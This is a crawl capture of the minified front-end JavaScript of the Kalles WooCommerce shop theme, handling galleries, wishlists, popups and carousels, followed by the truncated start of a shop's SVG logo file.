a=$(".variations_form").data("galleries"),i=$(".variations_form").data("product_id"),n="";$.each(e,(function(t,e){var i="_product_image_gallery_"+t+"-"+e;if(void 0!==a[i]&&null!==a[i])return n=i,!1})),n&&The4KallesChangeImage(i,a,n,!0)}},The4KallesChangeImage=function(t,e,a,i,n=""){var s,o=$(".variations_form").data("product_variations"),r=$(".variations_form").data("thumb_style"),l=$(".variations_form").data("thumb_position"),c=[],d=[],u={},p=[],_=!1,h="",m="true"==THE4_Data_Js.is_lazy_kalles?"the4-lazyload":"";if("0"!=THE4_Data_Js["is-zoom"]&&(h="the4-image-zoom"),void 0===e[a]||null===e[a]||1!=e[a].length){var f,v=$(".zoomContainer");if(v&&v.each((function(t,e){$(e).remove()})),void 0!==e[a]&&null!==e[a]?s=e[a]:(s=e.default_gallery,$.each(o,(function(t,e){$.each(u,(function(t,a){""!==e.attributes["attribute_"+t]&&e.attributes["attribute_"+t]==a&&-1===$.inArray(e.image.full_src,c)&&(_=e.image,d+='<div class="'+m+' p-item woocommerce-product-gallery__image">',d+='<a href="'+_.full_src+'" >',d+='<img width="'+_.src_w+'" height="'+_.src_h+'" src="'+_.src+'" class="lazyload attachment-shop_single size-shop_single" data-src="'+_.src+'" data-large_image="'+_.full_src+'" data-large_image_width="'+_.full_src_w+'" data-large_image_height="'+_.full_src_h+'"/>',d+="</a></div>",p+="<div>",p+="</div>",c.push(_.full_src))}))}))),$(".sticky_atc_wrap").length>0)if(void 0!==e[a])(f=$(".sticky_atc_thumb img")).removeClass("lazyloaded"),f.attr("src",e[a][0].thumbnail),f.attr("data-srcset",e[a][0].thumbnail),f.addClass("lazyloaded");else(f=$(".sticky_atc_thumb img")).removeClass("lazyloaded"),f.attr("src",e.default_gallery[0].thumbnail),f.attr("data-srcset",e.default_gallery[0].thumbnail),f.addClass("lazyloaded");1!=c.length&&$.each(s,(function(t,e){if(null==e.single)var a=e.thumbnail;else a=e.single;-1===$.inArray(a,c)&&(d+='<div class="'+m+" p-item woocommerce-product-gallery__image "+h+'">',d+='<a class="single-product-img-link" href="'+e["data-large_image"]+'">',d+='<img width="'+e.single_w+'" height="'+e.single_h+'" src="'+a+'" class="lazyload attachment-shop_single size-shop_single" data-src="'+e["data-src"]+'" data-large_image="'+e["data-large_image"]+'" data-large_image_width="'+e["data-large_image_width"]+'" data-large_image_height="'+e["data-large_image_height"]+'"/>',d+="</a></div>",s.length>1&&(p+="<div>",p+='<img src="'+e.thumbnail+'" />',p+="</div>"),c.push(a),_&&_.gallery_thumbnail_src==e.thumbnail&&(_=t))}));if(window._inQuickview||window._inQuickShop)var g='<div class="main-img-wrapper pr"><div class="p-thumb images the4-carousel woocommerce-product-gallery" data-slick=\'{"focusOnSelect": true, "slidesToShow": 1, "slidesToScroll": 1, "fade":true, "dots":true, "rtl":'+_rtl+"}'>"+d+"</div>";else{if("1"==r)g='<div class="main-img-wrapper pr"><div class="p-thumb images the4-carousel woocommerce-product-gallery" data-slick=\'{"focusOnSelect": true, "slidesToShow": 1, "slidesToScroll": 1, "fade":true, "dots":false,  "rtl":'+_rtl+"}'>"+d+"</div>";else if("2"==r)g='<div class="main-img-wrapper pr"><div class="p-thumb images woocommerce-product-gallery the4-masonry" data-masonryjs=\'{"selector":".p-item", "layoutMode":"masonry", "rtl":'+_rtl+"}'>"+d+"</div>";else if(window_w<736)g='<div class="main-img-wrapper pr"><div class="p-thumb images the4-carousel woocommerce-product-gallery" data-slick=\'{"responsive":[{"breakpoint": 736,"settings":{"slidesToShow": 1, "vertical": false, "arrows": true, "rtl":'+_rtl+"}}]}'>"+d+"</div>";else g='<div class="main-img-wrapper pr"><div class="p-thumb images woocommerce-product-gallery">'+d+"</div>";g+='<div class="kalles_product_image_action pa"><div class="kalles-product-gallery-btn p_group_btns flex"><button class="br__40 tc flex al_center fl_center bghp_ show_btn_pr_gallery ttip_nt tooltip_top_left"><i class="t4_icon_expand-arrows-alt-solid"></i><span class="tt_txt">Click to enlarge</span></button></div></div>';var w=document.querySelectorAll(".p-video");if(w.length>0&&(g+=w[0].outerHTML),g+="</div>","1"==r&&"outside"!=l)g+='<div class="kales-thumb-outsite">',g+="left"==l||"right"==l?'<div class="p-nav oh the4-carousel" data-slick=\'{"slidesToShow": 4,"slidesToScroll": 1,"asNavFor": ".p-thumb","arrows": false, "focusOnSelect": true, "vertical": true, "responsive":[{"breakpoint": 736,"settings":{"slidesToShow": 4, "vertical":false, "rtl":'+_rtl+"}}]}'>"+p+"</div>":'<div class="p-nav oh the4-carousel" data-slick=\'{"slidesToShow": 4,"slidesToScroll": 1,"asNavFor": ".p-thumb","arrows": false, "focusOnSelect": true, "rtl":'+_rtl+', "responsive":[{"breakpoint": 736,"settings":{"slidesToShow": 4, "vertical":false, "rtl":'+_rtl+"}}]}'>"+p+"</div>",g+="</div>";else var b='<div class="p-nav oh the4-carousel p-nav-outside" data-slick=\'{"slidesToShow": 4,"slidesToScroll": 1,"asNavFor": ".p-thumb","arrows": false, "focusOnSelect": true, "rtl":'+_rtl+', "responsive":[{"breakpoint": 736,"settings":{"slidesToShow": 4, "vertical":false, "rtl":'+_rtl+"}}]}'>"+p+"</div>"}var y=$("#product-"+t+" .single-product-thumbnail");setTimeout((function(){1!=c.length?$(".single-product-thumbnail").removeClass("no-nav"):$(".single-product-thumbnail").addClass("no-nav"),i?(y.html(g),"outside"==l&&$(".kales-thumb-outsite").html(b)):(y.hide().html(g).fadeIn(400),"outside"==l&&$(".kales-thumb-outsite").hide().html(b).fadeIn(400))}),100),setTimeout((function(){if(window._inQuickview)$(".the4-carousel").on("init",(function(t,e){$("#content_quickview").css("height","auto")})),$(".the4-carousel").not(".slick-initialized").slick({focusOnSelect:!0,adaptiveHeight:!0});else if(window._inQuickShop)$(".the4-carousel").on("init",(function(t,e){$(".single-product-thumbnail").css("height","auto")})),$(".the4-carousel").not(".slick-initialized").slick({focusOnSelect:!0,adaptiveHeight:!0,dots:!1});else if("1"==r||window_w<768){$(".the4-carousel").not(".slick-initialized").slick({focusOnSelect:!0,adaptiveHeight:!0}),$.isNumeric(_)&&$(".product .the4-carousel").slick("slickGoTo",_);var t=$(".slick-active.p-item img");C(t),$(".the4-carousel").on("beforeChange",(function(t,e,a,i){$(".zoomContainer").remove(),setTimeout((function(){body.hasClass("single-product")&&$(".the4-carousel .slick-current.p-item img").ezPlus(The4Kalles.t4_zoom_option)}),10)})),$("body").on("found_variation",".variations_form",(function(t,e){if(e&&e.image&&e.image.src&&e.image.src.length>1){var a=$('.the4-carousel.p-thumb .p-item img[data-large_image="'+e.image.full_src+'"]');if(a.length>0){var i=a.parents(".p-item").attr("data-slick-index");$(".product .the4-carousel").slick("slickGoTo",i)}}}))}else if("2"==r){The4Kalles.initMasonry();t=$(".single-product-thumbnail .p-item  img");C(t)}else{t=$(".single-product-thumbnail .p-item  img");C(t)}}),200);var C=function(t){$(".the4-image-zoom").length>0&&!window._inQuickview&&body.hasClass("single-product")&&!The4Kalles.isMobile()&&t.ezPlus(The4Kalles.t4_zoom_option)}}else if("1"==r){if(window._inQuickview)k=$(".p-thumb").find('.slick-slide[data-variation="'+n+'"]'),T=$(k).data("slick-index");else var k=$(".p-nav").find('.slick-slide[data-variation="'+n+'"]'),T=$(k).data("slick-index");return void(void 0!==T&&$(".product .the4-carousel").slick("slickGoTo",T))}},The4DisplaySelectedVariant=function(){var t=null,e=$("form.variations_form"),a=e.find('[type="submit"]');0!=e.lenght&&($(document).on("check_variations",(function(i){clearTimeout(t),t=setTimeout((function(){a.hasClass("wc-variation-selection-needed")&&e.unbind("click")}),500)})),body.on("click",".single_add_to_cart_button.wc-variation-selection-needed",(function(t){t.preventDefault(),$(".t4-variant-warning").slideDown("fast")})),$(document).on("found_variation.first",(function(t,e){$(".t4-variant-warning").length>0&&$(".t4-variant-warning").slideUp()})))},The4KallesCatHeader6=function(t){var e=$(t);if(0!=e.length){var a=$(window).height(),i=e.offset().top;if(i<a){var n=100-(i+40)/(a/100);e.addClass("mh_js_cat").css("max-height",n+"vh")}}},The4KallesWishlistLocal=function(){if("1"==THE4_Data_Js["wishlist-local"]){var t=function(t,e,a=!1,i){var n={product_id:t,action:i,security_code:e};if("addWishlist"==i)var s=$('.wishlistadd[data-id="'+t+'"]');else s=$('.wis_added[data-id="'+t+'"]');s.addClass("the4-loading"),s.find("i").css("opacity","0"),$.ajax({url:THE4_AjaxURL,type:"POST",data:n,success:function(e){s.removeClass("the4-loading"),s.find("i").css("opacity","1"),$(".jswcount").text(e.w_count),a?(0==e.w_count&&location.reload(),s.closest(".post-"+t).remove()):"addWishlist"==i?(s.removeClass("pe_none wishlistadd").addClass("wis_added wis_remove").find(".tt_txt").text(e.txt_added),s.parent(".nt_add_w").addClass("nt_added_w")):(s.removeClass("pe_none wis_added wis_remove").addClass("wishlistadd").find(".tt_txt").text(e.txt_added),s.parent(".nt_add_w").removeClass("nt_added_w"))}})};body.on("click",".wishlistadd",(function(e){e.preventDefault();var a=$(this),i=a.data("id")||"",n=a.data("skey");a.addClass("pe_none"),t(i,n,!1,"addWishlist")})),body.on("click",".wis_remove.enable_remove",(function(e){e.preventDefault();var a=$(this),i=a.data("id")||"",n=a.data("skey");a.addClass("pe_none"),t(i,n,!1,"removeWishlist")})),body.on("click",".wis_remove.wishlist-page",(function(e){e.preventDefault();var a=$(this),i=a.data("id")||"",n=a.data("skey");a.addClass("pe_none"),a.css({"background-color":"transparent","box-shadow":"none"}),t(i,n,!0,"removeWishlist")}))}},The4KallesCompareLocal=function(){if("1"==THE4_Data_Js["compare-local"]){var t=function(t,e,a=!1,i,n){var s={product_id:t,action:i,security_code:e};n.addClass("the4-loading"),a&&n.find("span").addClass("t4-remove-loader"),n.find("i").css("opacity","0"),$.ajax({url:THE4_AjaxURL,type:"POST",data:s,success:function(e){n.removeClass("the4-loading"),n.find("i").css("opacity","1"),a?(n.find("span").addClass("t4-remove-loader"),$(".compare_id_"+t).remove(),0==e.cp_count&&location.reload()):(n.removeClass("compare_add pe_none").addClass("cpt4_added"),n.find(".tt_txt").text(e.txt_added))}})};body.on("click",".compare_add",(function(e){e.preventDefault();var a=$(this),i=a.data("id")||"",n=a.data("skey");a.addClass("pe_none"),t(i,n,!1,"addCompare",a)})),body.on("click",".cpt4_remve.compare_remove",(function(e){e.preventDefault();var a=$(this),i=a.data("id")||"",n=a.data("skey");a.addClass("pe_none"),a.css({"background-color":"transparent","box-shadow":"none"}),t(i,n,!0,"removeCompare",a)}))}},The4KallesLazyload=function(){is_lazyload&&($(".lazyloaded").closest(".the4-lazyload").removeClass("the4-lazyload"),$(document).on("lazyloaded",(function(t){var e=$(t.target).closest(".the4-lazyload");e.hasClass("the4-lazyload")&&e.removeClass("the4-lazyload");var a=$(t.target).closest(".p-item");is_zoom&&a.hasClass("the4-image-zoom")&&!window._inQuickview&&!The4Kalles.isMobile()&&0==$(".the4-wc-single.wc-single-1").length&&body.hasClass("single-product")&&$(t.target).ezPlus(The4Kalles.t4_zoom_option)})))},The4KallesElementorLoadmore=function(){($(".nt_home_lm").length=0)||body.on("click",".nt_home_lm",(function(e){e.preventDefault();var _this=$(this),products_wrapper=_this.closest(".elementor-widget-kalles-products").find(".the4-sc-products"),products=products_wrapper.find(".products.row"),attrs=products_wrapper.data("attrs"),pages=products_wrapper.data("pages"),paged=parseInt(products_wrapper.attr("data-paged"));_this.addClass("the4-loading"),paged+=1,$.ajax({type:"POST",url:THE4_AjaxURL,dataType:"html",data:{action:"kalles_addons_shortcode_products_ajax",attrs,paged},success:function(t){if(products.hasClass("the4-masonry")){var e=$(t);products.append(e).isotope("appended",e),products.imagesLoaded().progress((function(){products.isotope("layout")}))}else products.append(t)},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){_this.removeClass("the4-loading"),products_wrapper.attr("data-paged",paged),pages<=paged&&$(".nt_home_lm").hide()}})}))};The4Kalles.The4KallesElementorProduct=function(){function loadProducts(el,options){const _this=$(el),products_wrapper=_this.find(".the4-sc-products"),shortcode=products_wrapper.data("attrs");if(!shortcode)return;const layout=shortcode.style||"grid";$.ajax({type:"POST",url:THE4_AjaxURL,dataType:"html",data:{action:"kalles_addons_shortcode_products_ajax",attrs:shortcode,first_init:!0},success:function(t){products_wrapper.append(t),_this.addClass("kalles-products-initialized"),"carousel"===layout?initCarousel():"masonry"===layout&&The4Kalles.initMasonry()},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){_this.find(".kalles-products-skeleton").remove()}})}const products_els=$(".kalles-products-list").not(".kalles-products-initialized");0!=products_els.length&&products_els.each((function(){loadProducts(this)}))},The4Kalles.The4KallesElementorBanner=function(){function loadBanner(el){const banner_wrapper=$(el),shortcode=banner_wrapper.data("attrs");shortcode&&$.ajax({type:"POST",url:THE4_AjaxURL,dataType:"html",data:{action:"kalles_addons_shortcode_banner_ajax",attrs:shortcode,first_init:!0},success:function(t){banner_wrapper.append(t),banner_wrapper.addClass("kalles-banner-initialized")},error:function(xhr,status,error){var err=eval("("+xhr.responseText+")");console.log(err.Message)},complete:function(){banner_wrapper.find(".the4-banner-skeleton-loader").remove()}})}const banner_els=$(".the4-el-banner").not(".kalles-banner-initialized");0!=banner_els.length&&banner_els.each((function(){loadBanner(this)}))};var The4KallesCartCountdown=function(){var t=$("[data-cart-countdown]");if(0!=t.length){var e,a=parseInt(t.attr("data-mn")),i=t.data("unit"),n="nt_cartcd"+i+a,s="min"==i?60*a*1e3:60*a*60*1e3,o="%M min %S sec",r=0,l=$("[data-after-cartcd-1]").length>0;sp_nt_storage&&(null!==localStorage.getItem(n)?e=parseInt(localStorage.getItem(n)):(e=(new Date).valueOf()+s,localStorage.setItem(n,e))),$(".js_cart_cd").show(),t.countdown(e.toString()).on("update.countdown",(function(t){(r=24*t.offset.totalDays+t.offset.hours)>24?o=r+" hr %M min %S sec":r>=1&&(o="%H hr %M min %S sec"),$(this).html(t.strftime(o))})).on("finish.countdown",(function(a){l&&(e=(new Date).valueOf()+s,localStorage.setItem(n,e),t.countdown(e.toString()))}))}},addQueryParameterToDomain=function(t,e,a){var i,n,s,o,r,l,c,d=document.querySelectorAll("a[href]"),u=d.length;for(i=0;i<u;++i)n=(r=d[i].href).indexOf("?"),c=r.indexOf("://"),(l=(l=r.substring(c+3)).substring(0,l.indexOf("/")))===a&&(-1===n?r+="?"+t+"="+e:(s=r.substring(n),r=r.substring(0,n),(o=p(s))[t]=e,r+="?"+_(o)),d[i].href=r);function p(t){for(var e={},a=("?"===t[0]?t.substr(1):t).split("&"),i=0;i<a.length;i++){var n=a[i].split("=");e[decodeURIComponent(n[0])]=decodeURIComponent(n[1]||"")}return e}function _(t){var e=[];for(var a in t)t.hasOwnProperty(a)&&e.push(encodeURIComponent(a)+"="+encodeURIComponent(t[a]));return e.join("&")}},KallesNewsletterPopup=function(){if(!(0==$(".popup_new_wrap").length||$(".mobile_new_false").length>0&&$(window).width()<768||"confirmed"!=Cookies.get("kalles_age_verify")&&$(".popup_age_wrap").length>0)){var t=$(".popup_new_wrap"),e=t.data("stt"),a=e.pp_version,i=!1,n=(Cookies.get("kalles_shown_pages"),function(){$.magnificPopup.open({items:{src:".popup_new_wrap"},type:"inline",removalDelay:500,tClose:"Close",callbacks:{beforeOpen:function(){this.st.mainClass="mfp-move-horizontal new_pp_wrapper"},open:function(){},close:function(){Cookies.set("kalles_popup_"+a,"shown",{expires:e.day_next,path:"/"})}}})}),s=function(){$.magnificPopup.instance.isOpen?($.magnificPopup.close(),setTimeout((function(){n()}),$.magnificPopup.instance.st.removalDelay+10)):n()};$(".kalles_open_newsletter").on("click",(function(t){t.preventDefault(),s()})),t.on("open_newsletter",(function(){s()})),"shown"!=Cookies.get("kalles_popup_"+a)&&("scroll"==e.after?$(window).scroll((function(){if(i)return!1;$(document).scrollTop()>=e.scroll_delay&&(s(),i=!0)})):setTimeout((function(){s()}),e.time_delay))}};The4Kalles.KallesElProductTabs=function(){$(".the4-el-product-tabs").each((function(){var t=$(this),e=null,a=t.find(".the4-tab-content");t.find(" div.the4-tab-header__item").on("click",(function(n){n.preventDefault();var s=$(this),o=s.data("shortcode"),r=s.data("tab"),l=s.data("skey");s.index();sp_nt_storage&&(e=sessionStorage.getItem("cat_tab"+r)),s.hasClass("elementor-active")||function(e,a,n,s,o,r,l){if(t.find("div.the4-tab-header__item.elementor-active").removeClass("elementor-active"),t.closest(".the4-el-product-tabs").addClass("element-loading"),e.addClass("elementor-active"),s.addClass("loading"),r)return void setTimeout((function(){i(l,r,!1)}),200);$.ajax({type:"POST",url:THE4_AjaxURL,dataType:"json",data:{action:"kalles_load_tab_data",options:a,security_code:n},success:function(t){t&&i(l,t,!0)},error:function(t,e,a){},complete:function(){}})}(s,o,l,a,0,e,r)}));var i=function(e,i,n){a.removeClass("loading"),t.closest(".the4-el-product-tabs").removeClass("element-loading"),a.html(i);var s=a.find(".the4-sc-products ").data("attrs");"carousel"==s.style?initCarousel():"masonry"==s.style&&The4Kalles.initMasonry(),sp_nt_storage&&n&&sessionStorage.setItem("cat_tab"+e,i)}}))};var KallesRecalculateSwatches=function(t){if(body.hasClass("prs_sw_limit_true")){if(t)var e=".post-22224 .swatch__list_js";else e=".post-22224 .swatch__list_js:not(.swatch__list--calced)";fastdom.measure((function(){$(e).each((function(t){var e=$(this),a=parseInt(e.data("size"))+12,i=parseInt(e.attr("data-colorcount")),n=Math.floor(e.outerWidth()/a),s=i-n;fastdom.mutate((function(){e.addClass("swatch__list--calced"),e.removeClass("swatch__list--limit"),s>0&&s!=i&&(s+=1,e.addClass("swatch__list--limit"),e.attr("data-limit",n).attr("style",'--text : "+'+s+'";--text2 : "-'+s+'"'))}))}))}))}},KallesBuynowBtnCheckVariant=function(){var t=$(".btn-buy-now.type_variable"),e=$(".single_add_to_cart_button");0!=t.length&&t.click((function(t){if(e.is(".wc-variation-is-unavailable"))window.alert(wc_add_to_cart_variation_params.i18n_unavailable_text),t.preventDefault();else if(e.is(".wc-variation-selection-needed"))window.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text),t.preventDefault();else{$("input[name=variation_id]").val()||(t.preventDefault(),window.alert(wc_add_to_cart_variation_params.i18n_make_a_selection_text))}}))},kalles_check_swatch=function(){$(".product form.cart .is-label.rounded").addClass("true-rounded"),$(".product form.cart .is-label.rounded .swatch__list--item").each((function(){$(this).find(".swatch__value").outerWidth()!==$(this).find(".swatch__value").outerHeight()&&$(this).closest(".is-label.rounded").addClass("off-rounded")}))},kalles_count_swatch=function(){$(".product-info .swatch__list:not(.count-over)").each((function(){$(this).children(".swatch__list--item").length>5&&($(this).addClass("count-over"),$(this).append('<span class="count-over-text">(+)</span>'))}))},pandaFunction=function(){!function(){if($("#countdown").length)var t=$("#countdown").attr("data-time"),e=new Date(t).getTime(),a=setInterval((function(){var t=(new Date).getTime(),i=e-t,n=Math.floor(i/864e5),s=Math.floor(i%864e5/36e5),o=Math.floor(i%36e5/6e4),r=Math.floor(i%6e4/1e3);document.getElementById("countdown").innerHTML=n+"d : "+s+"h : "+o+"m : "+r+"s",i<0&&(clearInterval(a),document.getElementById("countdown").innerHTML="0d:0h:0m:0s")}),1e3)}(),$(document).on("click",".the4-tab-head .tab-title-li",(function(t){var e=$(this),a=e.data("tab-id"),i=e.closest(".the4-tabs-element");return e.is(".active")||(i.find(".tab-title-li").removeClass("active"),i.find(".the4-banner-wrap").removeClass("active"),i.find('.tab-title-li[data-tab-id="'+a+'"]').addClass("active"),i.find('.the4-banner-wrap[data-tab-id="'+a+'"]').addClass("active")),t.preventDefault(),!1})),$(".product-category").length>0&&$(".container_cat:not(.cat-ready)").each((function(){var t=$(this).find(".products");$('<div class="list-cate row"></div>').insertBefore(t),$(this).find(".product-category").detach().prependTo(".list-cate"),$(this).addClass("cat-ready")})),$(document).on("click",".the4-tab-head .tab-title-li",(function(t){var e=$(this),a=e.data("tab-id"),i=e.closest(".the4-tabs-element");return e.is(".active")||(i.find(".tab-title-li").removeClass("active"),i.find(".the4-banner-wrap").removeClass("active"),i.find('.tab-title-li[data-tab-id="'+a+'"]').addClass("active"),i.find('.the4-banner-wrap[data-tab-id="'+a+'"]').addClass("active")),t.preventDefault(),!1})),$(".footer-mobile .widget-title").length&&$(document).on("click",".footer-mobile .widget-title",(function(t){return $(this).closest(".widget ").find(".widget-title + div,.widget-title ~ form").toggle("300"),$(this).toggleClass("widget-show"),t.preventDefault(),!1})),$("#show-demo").length&&$("#show-demo").magnificPopup({type:"inline",mainClass:"mfp-fade",removalDelay:500,disableOn:!0,preloader:!0,fixedContentPos:!0,callbacks:{open:function(){$(window).resize()}}})},initSwiperCarousel=function(){0!=$(".the4-swiper-container").lenght&&$(".the4-swiper-container:not(.slider-ready)").each((function(){var t=$(this),e=t.find(".swiper-pagination"),a=t.find(".the4-swiper-button-next"),i=t.find(".the4-swiper-button-prev"),n={slidesPerView:1,spaceBetween:30,pagination:{el:e,clickable:!0},effect:"slide"},s=t.data("carousel_options"),o=s.hasOwnProperty("effect")?s.effect:"slide";n.effect=o;var r=s.hasOwnProperty("slides_to_show")?parseInt(s.slides_to_show):1,l=s.hasOwnProperty("slides_to_show_tablet")?parseInt(s.slides_to_show_tablet):2,c=s.hasOwnProperty("slides_to_show_mobile")?parseInt(s.slides_to_show_mobile):1,d=s.hasOwnProperty("slides_to_scroll")?parseInt(s.slides_to_scroll):1,u=s.hasOwnProperty("slides_to_scroll_tablet")?parseInt(s.slides_to_scroll_tablet):1,p=s.hasOwnProperty("slides_to_scroll_mobile")?parseInt(s.slides_to_scroll_mobile):1,_=s.hasOwnProperty("space_between")?parseInt(s.space_between):30,h=s.hasOwnProperty("space_between_tablet")?parseInt(s.space_between_tablet):20,m=s.hasOwnProperty("space_between_mobile")?parseInt(s.space_between_mobile):15;isNaN(r)&&(r=3),isNaN(l)&&(l=2),isNaN(c)&&(c=1),isNaN(d)&&(d=1),isNaN(u)&&(u=1),isNaN(p)&&(p=1),isNaN(_)&&(_=30),isNaN(h)&&(h=20),isNaN(m)&&(m=15),l>r&&(l=r);var f=elementorFrontend.config.breakpoints;n.spaceBetween=parseInt(s.space_between_mobile),n.slidesPerView=r,n.breakpoints={},n.breakpoints[f.xs]={slidesPerView:c,slidesPerGroup:p,spaceBetween:m},n.breakpoints[f.md]={slidesPerView:l,slidesPerGroup:u,spaceBetween:h},n.breakpoints[f.lg]={slidesPerView:r,slidesPerGroup:d,spaceBetween:_},n.speed=parseInt(s.speed)||300,"yes"==s.autoplay&&(n.autoplay={delay:parseInt(s.autoplay_speed),disableOnInteraction:!!s.pause_on_hover});var v="arrows"===s.navigation||"both"===s.navigation,g="dots"===s.navigation||"both"===s.navigation;if(v&&(n.navigation={prevEl:i,nextEl:a}),g&&(n.pagination={el:e,clickable:!0,type:"bullets"}),"undefined"==typeof Swiper)setTimeout((function(){new(0,elementorFrontend.utils.swiper)(t,n).then(t=>{})}),500);else new Swiper(t,n);t.addClass("slider-ready")}))},kalles_footer_sticky=function(){if($(".footer-sticky").length){var t="desktop";$(window).on("load resize",(function(){var e="desktop";matchMedia("only screen and (max-width: 1024px)").matches&&(e="mobile");var a=$(".footer-sticky").outerHeight();e!==t?(t=e,"mobile"===e&&($("#the4-footer").removeClass("footer-fixed"),$("#the4-wrapper").css({"margin-bottom":"0"}))):($("#the4-wrapper").css({"margin-bottom":a}),$("#the4-footer").addClass("footer-fixed"))}))}},The4KallesBrandsFilter=function(){if(0!=$(".brands_page_holder").length){var t=$(".brands_page_holder"),e=$(".nt_filteriso_js");e.on("click",".brands_filter_control>button",(function(){e.find(".filter-t4s-active").removeClass("filter-t4s-active"),$(this).addClass("filter-t4s-active"),t.isotope({filter:$(this).attr("data-filter")})}))}};The4Kalles.initCarouselCustom=function(){$(".the4-carousel-custom-control").not(".slick-initialized").slick({infinite:!1,verticalSwiping:!0,prevArrow:$(".btn_pnav_prev"),nextArrow:$(".btn_pnav_next")})},The4Kalles.The4KallesProductSection=function(){The4KallesATC_animation(".type-product .single_add_to_cart_button"),The4KallesReal_time(),The4KallesFlashSold(),The4KallesDeliveryOrder(),The4KallesProgressbar(),The4KallesSelectedVariantion(),The4KallesClickVariant(),KallesBuynowBtnCheckVariant(),t4DiscountPrice()},$(document).ready((function(){The4KallesLazyload(),hTransparent(),initCarousel(),The4Kalles.initMasonry(),initSidebar(),initMagnificPopup(),initSwitchCurrency(),initPushMenuSidebar(),initPushMenuSidebarBuger(),initQuickView(),initQuickShop(),initAddToCart(),initMiniCart(),initScrollReveal(),The4Kalles.initCountdown(),initOpenswatch(),backToTop(),initPreLoader(),wcLiveSearch(),wcQuantityAdjust(),wcExtraContent(),wcTopSidebarMenu(),wcAccordion(),handleMiniCart(),ATCPopup(),The4KallesBrandsFilter(),customThirdParties(),initAccount(),initThe4WoocommereSearch(),The4KallesCompareLocal(),The4KallesloadingBar($("body")),The4KallesElementorLoadmore(),initSwiperCarousel(),kalles_footer_sticky(),KallesNewsletterPopup(),The4Kalles.initCarouselCustom(),The4KallesPromoPrPopup(),miniCartTools(),cartPosDropdown(),The4KallesAgeVerify(),The4KallesCookiesLawPP(),The4KallesSalesPopup(),The4KallesWishlistLocal(),The4KallesCatHeader6(".cl_h_search .product_list_widget"),The4Kalles.initPopup(),The4Kalles.KallesCountdown(),The4KallesCartCountdown(),The4Kalles.KallesElProductTabs(),initMegamenu(),KallesMenuhoverIntent(),pandaFunction(),kalles_check_swatch(),kalles_count_swatch(),setTimeout(The4Kalles.The4KallesElementorProduct,500),setTimeout(The4Kalles.The4KallesElementorBanner,500),"1"==THE4_Data_Js.is_shipping_bar&&The4Kalles.Confetti.init(),afterAddToCartEvent(),OpenMiniCartFragments(),initDropdownMenu(),The4KallesProductSwatches(),initStickyMenu(),wcStickySidebar(),refreshMiniCart(!1,!1),is_rtl&&initRTLMenu()}))}(jQuery),function(){let t=["dmlzaWJpbGl0eWNoYW5nZQ==","dmlzaWJsZQ==","dDRzLWluYWN0aXZlX3RhYg=="],e=atob(t[0]),a=atob(t[1]),i=atob(t[2]);if(!i)return;let n=JSON.parse(document.getElementById(i).innerHTML);n.titleTag=document.getElementsByTagName("title")[0],n.titleTag&&(n.originalTitle=n.titleTag.innerText,n.isSingle=n.message.length<2,n.isActive=!1,n.myTimer,document.addEventListener(e,()=>{document.visibilityState===a?n.isActive&&(clearInterval(n.myTimer),n.titleTag.innerText=n.originalTitle):function(){let t=0,e=n.message[t];n.isActive=!0,n.titleTag.innerText=e,n.isSingle||(n.myTimer=setInterval((function(){let a=n.message[++t];a||(t=0,a=e),n.titleTag.innerText=a}),n.delay))}()}))}();

--- FILE ---
content_type: image/svg+xml
request_url: https://excase-service.shop/wp-content/uploads/2020/09/excase_logo_2020_grey.svg
body_size: 5233
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="LOGO_1_" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 247.7 48.5" enable-background="new 0 0 247.7 48.5" xml:space="preserve">
<g id="EXCASE_1_">
	<g id="E_1_">
		<g>
			<path fill="#2C2C2E" d="M213.8,8.8v14.1h9.8c2.5,0,4.2-0.3,5.1-0.9c1.1-0.8,1.8-2.2,1.9-4.3h1.2v12.5h-1.2
				c-0.3-1.7-0.6-2.9-0.9-3.3c-0.4-0.6-1-1.1-1.9-1.5c-0.9-0.4-2.3-0.5-4.1-0.5h-9.8v11.8c0,1.6,0.1,2.5,0.3,2.9
				c0.2,0.3,0.5,0.6,0.9,0.8c0.4,0.2,1.3,0.3,2.5,0.3h7.5c2.5,0,4.3-0.1,5.5-0.4c1.1-0.3,2.2-0.8,3.3-1.7c1.4-1.1,2.7-2.7,4.2-4.9
				h1.3l-3.8,9h-34.2v-1h1.6c1,0,2-0.2,3-0.6c0.7-0.3,1.2-0.7,1.4-1.3c0.3-0.6,0.4-1.7,0.4-3.5V13.1c0-2.3-0.3-3.7-0.9-4.2
				c-0.8-0.7-2.1-1.1-3.9-1.1h-1.6v-1h34.2l0.5,7.8h-1.3c-0.5-1.9-1-3.2-1.5-3.9c-0.6-0.7-1.4-1.2-2.5-1.6c-0.9-0.3-2.4-0.4-4.6-0.4
				H213.8z"/>
		</g>
	</g>
	<g id="S">
		<g>
			<path fill="#2C2C2E" d="M198.3,5.9v12.2h-1.2c-0.4-2.3-1.1-4.2-2.1-5.6c-1-1.4-2.4-2.5-4.3-3.3c-1.9-0.8-3.8-1.2-5.7-1.2
				c-2.2,0-4.1,0.6-5.6,1.7c-1.5,1.1-2.2,2.4-2.2,3.8c0,1.1,0.5,2.1,1.4,2.9c1.3,1.3,4.5,3,9.5,5.2c4.1,1.8,6.9,3.1,8.4,4.1
				c1.5,0.9,2.7,2.1,3.5,3.3c0.8,1.3,1.2,2.6,1.2,4c0,2.7-1.3,5-3.9,6.9c-2.6,1.9-5.9,2.9-9.9,2.9c-1.3,0-2.5-0.1-3.6-0.2
				c-0.7-0.1-2.1-0.4-4.2-1c-2.1-0.5-3.4-0.8-4-0.8c-0.5,0-1,0.1-1.3,0.4c-0.3,0.3-0.5,0.8-0.7,1.6h-1.2V30.7h1.2
				c0.6,2.5,1.3,4.4,2.3,5.7c0.9,1.3,2.4,2.3,4.3,3.1c1.9,0.8,4.1,1.2,6.4,1.2c2.7,0,4.8-0.6,6.4-1.7c1.6-1.1,2.3-2.5,2.3-4.1
